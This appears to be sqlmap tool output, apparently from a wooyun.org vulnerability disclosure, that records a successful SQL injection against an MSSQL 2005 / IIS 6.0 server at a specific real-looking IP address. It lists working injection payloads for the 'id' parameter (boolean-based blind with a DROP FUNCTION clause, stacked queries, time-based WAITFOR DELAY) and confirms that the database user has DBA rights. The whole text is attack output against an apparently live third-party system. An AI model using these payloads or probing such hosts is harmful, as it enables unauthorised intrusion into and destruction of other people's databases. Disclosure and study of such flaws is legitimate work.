 sqlmap
---
Parameter: id (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)
Payload: id=Z';IF(3108=3108) SELECT 3108 ELSE DROP FUNCTION dLmI--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=Z';WAITFOR DELAY '0:0:30'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: id=Z' WAITFOR DELAY '0:0:30'--
---
[13:05:59] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[13:05:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[13:05:59] [INFO] testing if current user is DBA
current user is DBA:    True
[13:06:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[13:06:00] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\221.236.200.232'
[*] shutting down at 13:06:00
C:\Python27\sqlmap>
www.wooyun.org